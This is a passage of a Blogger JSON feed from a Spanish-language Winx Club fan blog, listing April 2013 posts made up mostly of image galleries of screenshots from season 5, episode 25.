pisodio+25+00947.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8816681598899553813"},"published":{"$t":"2013-04-27T17:45:00.000+02:00"},"updated":{"$t":"2013-04-27T17:50:25.230+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Trendy"}],"title":{"type":"text","$t":"Imagen del Winx Club reunidas para hablar con Faragonda"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n(Haz clic en la imagen para verla mas grandes)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAU-gkddAvs09ou2WI7_dqmCaWJLhbAF59gUQTJkig9MqcwC6SrThoqNqXG61kYk1bUMvDN9fDyop6OG2FGqGTkqpyv2DAOMS9Z-smaSCwMMKcXj3V7jH2vS2pB4PbwFqItDu8_6u5Wg\/s1600\/TLxzMkCa0LE.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAU-gkddAvs09ou2WI7_dqmCaWJLhbAF59gUQTJkig9MqcwC6SrThoqNqXG61kYk1bUMvDN9fDyop6OG2FGqGTkqpyv2DAOMS9Z-smaSCwMMKcXj3V7jH2vS2pB4PbwFqItDu8_6u5Wg\/s1600\/TLxzMkCa0LE.jpg\" height=\"640\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por la imagen a nuestro grupo vk\/thewinxclub y nuestro blog amigo newwinxclubspain\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8816681598899553813"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8816681598899553813"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/04\/imagen-del-winx-club-reunidas-para.html","title":"Imagen del Winx Club reunidas para hablar con Faragonda"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAU-gkddAvs09ou2WI7_dqmCaWJLhbAF59gUQTJkig9MqcwC6SrThoqNqXG61kYk1bUMvDN9fDyop6OG2FGqGTkqpyv2DAOMS9Z-smaSCwMMKcXj3V7jH2vS2pB4PbwFqItDu8_6u5Wg\/s72-c\/TLxzMkCa0LE.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5068255811789973663"},"published":{"$t":"2013-04-24T19:30:00.000+02:00"},"updated":{"$t":"2013-04-24T19:30:00.961+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx bailarinas"}],"title":{"type":"text","$t":"¡¡Imágenes del Winx Club bailarinas en el 25º episodio 5º temporada!!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n(Haz clic en las\u0026nbsp;imágenes\u0026nbsp;para verlas mas grandes)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3df5atnamGjZJwDyQX_dq_K9JG-MWMivwtQYSgoJEjJI4SyJvE4v5mQhGhItafT5A-AP0-Vsvz7QhCyNkN55xviMDlZIvCImffGxCVEWSHNP1C8i5Yy7zGsY8xVNGwfO8Nh5ZmOsr9A\/s1600\/episodio+25+02856.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3df5atnamGjZJwDyQX_dq_K9JG-MWMivwtQYSgoJEjJI4SyJvE4v5mQhGhItafT5A-AP0-Vsvz7QhCyNkN55xviMDlZIvCImffGxCVEWSHNP1C8i5Yy7zGsY8xVNGwfO8Nh5ZmOsr9A\/s1600\/episodio+25+02856.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSW-z3zz3GX_hSfKQwUk2FRbgNWwHSaW9wkR9LN6-tOMgluyukRtriw6FcBtZXb9i42mODGYAehLVr7WLUCLw1sy9JxJDLWGSo_YVbbFXzLfcmqz3kKBlwOBbojvh55z0RlMREsVhm4w\/s1600\/episodio+25+02887.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSW-z3zz3GX_hSfKQwUk2FRbgNWwHSaW9wkR9LN6-tOMgluyukRtriw6FcBtZXb9i42mODGYAehLVr7WLUCLw1sy9JxJDLWGSo_YVbbFXzLfcmqz3kKBlwOBbojvh55z0RlMREsVhm4w\/s1600\/episodio+25+02887.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmTgFDpJBGI6EgYtB2oC2Sl0J7yzAWoOeuK6OjDwbjU5kP99aAM8MAfGa5Ebr_K9Xs6r7D8KUuRj4kDlGFAhyphenhyphenbOEwEtZ1es462kyAxaoNJvdW1EbVfX33uBIDnMudrpGGUTGXCap1G_Q\/s1600\/episodio+25+02938.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmTgFDpJBGI6EgYtB2oC2Sl0J7yzAWoOeuK6OjDwbjU5kP99aAM8MAfGa5Ebr_K9Xs6r7D8KUuRj4kDlGFAhyphenhyphenbOEwEtZ1es462kyAxaoNJvdW1EbVfX33uBIDnMudrpGGUTGXCap1G_Q\/s1600\/episodio+25+02938.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6yTNQP7uIV-xP4nc99v4oVXgD33cvXOnZ77-ZoXrU1WtDxAkk5ih38B-f1PvvDt5oVRWePxt2sEketWETmlxk_sEluEEjTq2cGgoLSXhtTClQ_AZi9XflVF-LC8rzpzKsr4uJM1x0WQ\/s1600\/episodio+25+02963.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6yTNQP7uIV-xP4nc99v4oVXgD33cvXOnZ77-ZoXrU1WtDxAkk5ih38B-f1PvvDt5oVRWePxt2sEketWETmlxk_sEluEEjTq2cGgoLSXhtTClQ_AZi9XflVF-LC8rzpzKsr4uJM1x0WQ\/s1600\/episodio+25+02963.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2oJXjxgL4AG2nqsvOYMm3MqICz3jgLYagahZmvTmXiBmNzn2sVYMYoA8ostsTn_bR14tXA7HSQySTOjMcfz0WV6jWudLUQSnJ9i5cTOlNaZOR-PppfOa1bF54zcD7QK22Kq6vaNwb6w\/s1600\/episodio+25+02981.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2oJXjxgL4AG2nqsvOYMm3MqICz3jgLYagahZmvTmXiBmNzn2sVYMYoA8ostsTn_bR14tXA7HSQySTOjMcfz0WV6jWudLUQSnJ9i5cTOlNaZOR-PppfOa1bF54zcD7QK22Kq6vaNwb6w\/s1600\/episodio+25+02981.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLal7Ktlkc9qacRgEtLZleDLgft1qR6cFpxQeI1kXmGkymRb83LDes5Zwhum0bNC5WCfN7R4VThfTxWOZA3nc-dw3IrfkcdIA54Pq3rPRGM09XQzDZegSqWB8arIjQcpFGZrPDmOZW_Q\/s1600\/episodio+25+03029.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLal7Ktlkc9qacRgEtLZleDLgft1qR6cFpxQeI1kXmGkymRb83LDes5Zwhum0bNC5WCfN7R4VThfTxWOZA3nc-dw3IrfkcdIA54Pq3rPRGM09XQzDZegSqWB8arIjQcpFGZrPDmOZW_Q\/s1600\/episodio+25+03029.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9KQ2o5XJ3d5e27F-hWxvfhuLRvgv5WLdl_RjpMsOgQ2oKHT4VAqou7gVOECVOorKZhXMbmpg_dJS_omS2pq7dljM7EtOszuzCiu1QRn2eS8DIlKLDqanUMBRPwGafda9ScDP9WOW4qQ\/s1600\/episodio+25+03082.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9KQ2o5XJ3d5e27F-hWxvfhuLRvgv5WLdl_RjpMsOgQ2oKHT4VAqou7gVOECVOorKZhXMbmpg_dJS_omS2pq7dljM7EtOszuzCiu1QRn2eS8DIlKLDqanUMBRPwGafda9ScDP9WOW4qQ\/s1600\/episodio+25+03082.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqYnHnxy9cVT58sWa-zAOJSwjD0NEoHlZgmZMZc6lMdG94RGB1e-0oiDtbHvYwZOJ9v-Z8BSBpcqRhzl-yqgPbusFqrWEC8yy0YsVjBrPAxQl2smtmfmlkDqLEtXFUpLed4OL9uGw58w\/s1600\/episodio+25+03141.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqYnHnxy9cVT58sWa-zAOJSwjD0NEoHlZgmZMZc6lMdG94RGB1e-0oiDtbHvYwZOJ9v-Z8BSBpcqRhzl-yqgPbusFqrWEC8yy0YsVjBrPAxQl2smtmfmlkDqLEtXFUpLed4OL9uGw58w\/s1600\/episodio+25+03141.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqAQKi_Gm7znEcL0SEe_UQgVYcai1tER8qWciwqPqDZAqVVHb-aGeNWXLRbBbH-3fCXUjywvHc5be2zDblR9rt-dZfesmtfK_ucWh8p-mOFjO-G1VGN7lPcPowvvJTr4ty_0Pfweujog\/s1600\/episodio+25+03175.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqAQKi_Gm7znEcL0SEe_UQgVYcai1tER8qWciwqPqDZAqVVHb-aGeNWXLRbBbH-3fCXUjywvHc5be2zDblR9rt-dZfesmtfK_ucWh8p-mOFjO-G1VGN7lPcPowvvJTr4ty_0Pfweujog\/s1600\/episodio+25+03175.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRACAtxmZIvJ7bRKdosOwQ2c6FUwA6hZ8Xib4FiSAKU4-hB0TEmI_AP25sQiBnjbWuBndUisyGXgEn5xB2PAnH3R8TcVoU8FD9D0gjFmYU1uYSFT9okuDfoONkCC0vh1YaJ-0KYOQqzg\/s1600\/episodio+25+03236.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRACAtxmZIvJ7bRKdosOwQ2c6FUwA6hZ8Xib4FiSAKU4-hB0TEmI_AP25sQiBnjbWuBndUisyGXgEn5xB2PAnH3R8TcVoU8FD9D0gjFmYU1uYSFT9okuDfoONkCC0vh1YaJ-0KYOQqzg\/s1600\/episodio+25+03236.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ9Us-9GJ8LgkvA-rOGLRvgiy1Ia313WN8lXO8Hgo4Vpc1vi_IcIUE4p_eG3nJ9wu3YnZYnQirNcxNF0gkFRTctNUARxnBsXST1NAm7vf0tujxYNcLgdx8Dm0QHdGj_t4EHRA9UATl_g\/s1600\/episodio+25+03285.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ9Us-9GJ8LgkvA-rOGLRvgiy1Ia313WN8lXO8Hgo4Vpc1vi_IcIUE4p_eG3nJ9wu3YnZYnQirNcxNF0gkFRTctNUARxnBsXST1NAm7vf0tujxYNcLgdx8Dm0QHdGj_t4EHRA9UATl_g\/s1600\/episodio+25+03285.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY4cZz6664bRfNgVdq18Ks9mCoVdxI8n3hgDEMHkwAwekfkXvl4Tvpbo4LxQLlca-EkJl5qkWygZWseCykBrjTJZlpuB3yOW6uI1w6ndQbC0k0n-vViRW5hrFg2gu55KegQg5RYYFr2Q\/s1600\/episodio+25+03328.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY4cZz6664bRfNgVdq18Ks9mCoVdxI8n3hgDEMHkwAwekfkXvl4Tvpbo4LxQLlca-EkJl5qkWygZWseCykBrjTJZlpuB3yOW6uI1w6ndQbC0k0n-vViRW5hrFg2gu55KegQg5RYYFr2Q\/s1600\/episodio+25+03328.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS35JQWkVo2sZhYB3e7o972Y9ou68uTuBt0jcTicTwMRTtmY0Qr1Q-00j6DU7iZca5XQf-GQIryMJGmH-Ykyisy_5LW1juqkybweWC3jqt7M5yUqsq2DeFUUCRRSjZUYQ901lhkNpGKQ\/s1600\/episodio+25+03353.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiS35JQWkVo2sZhYB3e7o972Y9ou68uTuBt0jcTicTwMRTtmY0Qr1Q-00j6DU7iZca5XQf-GQIryMJGmH-Ykyisy_5LW1juqkybweWC3jqt7M5yUqsq2DeFUUCRRSjZUYQ901lhkNpGKQ\/s1600\/episodio+25+03353.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid4vl6zr9vzVdED96SRyA7qnixm4OsbZhlvKC5lDaqQPne2Gude_hgu67yo2tv9Vm2V_8Mg31l51ECzq1g0vRauJNie9pQQPws_P5jtJXwzv4UeiO8pC15_fG45SnCUCdtIyYbdcZq7A\/s1600\/episodio+25+03408.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid4vl6zr9vzVdED96SRyA7qnixm4OsbZhlvKC5lDaqQPne2Gude_hgu67yo2tv9Vm2V_8Mg31l51ECzq1g0vRauJNie9pQQPws_P5jtJXwzv4UeiO8pC15_fG45SnCUCdtIyYbdcZq7A\/s1600\/episodio+25+03408.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgffWr7I6aOdxyGj9bo4_FGFUnmI_UNOksvbdTzGB08hcyQ0YQXwuEoH7i6MsBb_lejP8zwUAuyf7LU2n586gHnnwTNhFcMPJjamEq6br_WxhU31nzOV_Wocda3PPuP_5gECJLes8yZZA\/s1600\/episodio+25+03465.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgffWr7I6aOdxyGj9bo4_FGFUnmI_UNOksvbdTzGB08hcyQ0YQXwuEoH7i6MsBb_lejP8zwUAuyf7LU2n586gHnnwTNhFcMPJjamEq6br_WxhU31nzOV_Wocda3PPuP_5gECJLes8yZZA\/s1600\/episodio+25+03465.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKXeiIPY-ZqlWAMni2rFVawlvkh7f_OIVZl2PH0mPupRs0dP-KPWXUw6GrYd2MUnPE7EV3anCtIdOT_PHIf1ecEToFJ4XmxPFFJHFAxCwX6jY7pCZCREDdiMbokRoO7MnC0kEKCkvJmg\/s1600\/episodio+25+03539.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKXeiIPY-ZqlWAMni2rFVawlvkh7f_OIVZl2PH0mPupRs0dP-KPWXUw6GrYd2MUnPE7EV3anCtIdOT_PHIf1ecEToFJ4XmxPFFJHFAxCwX6jY7pCZCREDdiMbokRoO7MnC0kEKCkvJmg\/s1600\/episodio+25+03539.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzTbI4riFyKty8_SFyALayZYUjWgj4-C0J8sYXKJrf9pw9NoKA8XNEvcx7_YRkLK2f2SV8UR8tJ4ZoJdYUTwh5Q8zj8ipLrKVZHWOpYOeEoUrmgFPPaoSywpH8kuPd0Ejep9uT81IpYQ\/s1600\/episodio+25+03555.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzTbI4riFyKty8_SFyALayZYUjWgj4-C0J8sYXKJrf9pw9NoKA8XNEvcx7_YRkLK2f2SV8UR8tJ4ZoJdYUTwh5Q8zj8ipLrKVZHWOpYOeEoUrmgFPPaoSywpH8kuPd0Ejep9uT81IpYQ\/s1600\/episodio+25+03555.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWrHgWo8OwB85S7wO0Njhn7Faswe8Df54tBb3lxBrpAsl1XFC17l2SITQJR2WLcS0O23J_DCpUb3cW4Yxnl_iAPCHNzqPV9Jc0N8z7oMEmeep7dFiZPlGSpCsYl2E4StxK_I3Qv8qTaA\/s1600\/episodio+25+03634.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWrHgWo8OwB85S7wO0Njhn7Faswe8Df54tBb3lxBrpAsl1XFC17l2SITQJR2WLcS0O23J_DCpUb3cW4Yxnl_iAPCHNzqPV9Jc0N8z7oMEmeep7dFiZPlGSpCsYl2E4StxK_I3Qv8qTaA\/s1600\/episodio+25+03634.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7AoLo9Whs2BlvwlTNcxQBijhZMsDuHi-Z0fbQdaFqqUEEKSvBurIt2IXBvYmFMGcHFMCKdS428vrlpKQdccCsHHn8v9X_KHBmUf2N3hJvGUt4sel9BTXFEiGhnLJfSIfyJzxGUxWyfA\/s1600\/episodio+25+03663.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7AoLo9Whs2BlvwlTNcxQBijhZMsDuHi-Z0fbQdaFqqUEEKSvBurIt2IXBvYmFMGcHFMCKdS428vrlpKQdccCsHHn8v9X_KHBmUf2N3hJvGUt4sel9BTXFEiGhnLJfSIfyJzxGUxWyfA\/s1600\/episodio+25+03663.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioNdDH0NVJJiseEsoWxcFG2l7HAtuUlXQtIwEAlMlN0cIfT3D5aKIElO95k42UTKgEbArYkbyAWscHS6N5ZkbzMmyAwxYRINZBvW0DMz8kz0FrqmCzgzfLTxBoaJ_3QkfVRvtBkaOFRA\/s1600\/episodio+25+03692.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioNdDH0NVJJiseEsoWxcFG2l7HAtuUlXQtIwEAlMlN0cIfT3D5aKIElO95k42UTKgEbArYkbyAWscHS6N5ZkbzMmyAwxYRINZBvW0DMz8kz0FrqmCzgzfLTxBoaJ_3QkfVRvtBkaOFRA\/s1600\/episodio+25+03692.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwy8pFyEmq1_wWigcMiIPJX2zEZ3x4hNVQL_to3yAMKpOdq0l7MxU7CLF8WZ2_BXvyRg1DroHykAvHKT7HCI9Ji-WBkcPxwa_jaXVYnlCzFxo4j_FwdBCTmwKrxsOCWI0HXKq2HJLAuw\/s1600\/episodio+25+03693.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwy8pFyEmq1_wWigcMiIPJX2zEZ3x4hNVQL_to3yAMKpOdq0l7MxU7CLF8WZ2_BXvyRg1DroHykAvHKT7HCI9Ji-WBkcPxwa_jaXVYnlCzFxo4j_FwdBCTmwKrxsOCWI0HXKq2HJLAuw\/s1600\/episodio+25+03693.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZTxdBu_s2pnv2X7k5EP_CThn7acjIiHpNMYB7BdQU4dq6b41BN0NthlWIjvVkOLKnvR3cKc-wH0a6OdkmtI_JeKmc9DNSjKe-8PhVrLhOcyW2FW2Gw4r0MOdxnav077b2JKznJt0ebw\/s1600\/episodio+25+03804.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZTxdBu_s2pnv2X7k5EP_CThn7acjIiHpNMYB7BdQU4dq6b41BN0NthlWIjvVkOLKnvR3cKc-wH0a6OdkmtI_JeKmc9DNSjKe-8PhVrLhOcyW2FW2Gw4r0MOdxnav077b2JKznJt0ebw\/s1600\/episodio+25+03804.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLdXtnvMerMM5IPZqL9cnt3iGogMyMPJVrC1gvnxDNXXWFVHJpN40l_gQliYqD_5r_wZDq_sSgIm6XnvzDYA0fSZcciFwfto3y6ij0JCC9mLrJSICwnRUHhL-tEpJg7YUDj97n_NH9NA\/s1600\/episodio+25+03821.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLdXtnvMerMM5IPZqL9cnt3iGogMyMPJVrC1gvnxDNXXWFVHJpN40l_gQliYqD_5r_wZDq_sSgIm6XnvzDYA0fSZcciFwfto3y6ij0JCC9mLrJSICwnRUHhL-tEpJg7YUDj97n_NH9NA\/s1600\/episodio+25+03821.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi21UI9lI6lR02n73vdZ0np2xF2AU4MIunQSQP1Y0juI_O2VimHbX3zcl5Y68CTeQYzzI7tfIdIckDAL3pZ6VAFrf2gHX9xrL4LhrYZj5IOuSYQpuAV0Neh7HwEEyHmPUn0VII20ko6zA\/s1600\/episodio+25+03922.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi21UI9lI6lR02n73vdZ0np2xF2AU4MIunQSQP1Y0juI_O2VimHbX3zcl5Y68CTeQYzzI7tfIdIckDAL3pZ6VAFrf2gHX9xrL4LhrYZj5IOuSYQpuAV0Neh7HwEEyHmPUn0VII20ko6zA\/s1600\/episodio+25+03922.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivhIug6pPOASBm62r8WJGYfrhDUR2ovHwZM3blSWtDthtoYfYMcJzQ6kYhVYIA1FHuIiyxJ_mbPKIYt7mfOmg2Fr47ef_RNEN0fsY2GZoR4yWQz8aGOUTvO2tKEbKudxFsRTk6BWuDTA\/s1600\/episodio+25+03938.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivhIug6pPOASBm62r8WJGYfrhDUR2ovHwZM3blSWtDthtoYfYMcJzQ6kYhVYIA1FHuIiyxJ_mbPKIYt7mfOmg2Fr47ef_RNEN0fsY2GZoR4yWQz8aGOUTvO2tKEbKudxFsRTk6BWuDTA\/s1600\/episodio+25+03938.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqRWnRH-FURPMVasnKoiIvncVYskWX3sB6Z8iSh9eVI0TqeaSPLW-bEDrDKnY_Qw_4R6BPL8yqjgY2rJ-g_2SRqIgq5U2YIFCW8zJUahCF56SC0sWDHi2PZN32Uy6u9d6s3IM9r9wtrg\/s1600\/episodio+25+03957.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqRWnRH-FURPMVasnKoiIvncVYskWX3sB6Z8iSh9eVI0TqeaSPLW-bEDrDKnY_Qw_4R6BPL8yqjgY2rJ-g_2SRqIgq5U2YIFCW8zJUahCF56SC0sWDHi2PZN32Uy6u9d6s3IM9r9wtrg\/s1600\/episodio+25+03957.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQnTX9QdFLFncapMKs5ISwyTCKxIu2NBz6RMIzu2sDvHqlqVr6_yIcLbzxxNXrNVPhMmI9UYUTJoEcxMrpvZNBrqAkbE30KbFn0t2wrJ5eeaUwct1yYbpEtbnzaOqAg_jofbWA-uaadQ\/s1600\/episodio+25+03981.jpg\"\u003E\u003Cimg border=\"0\" height=\"180\" 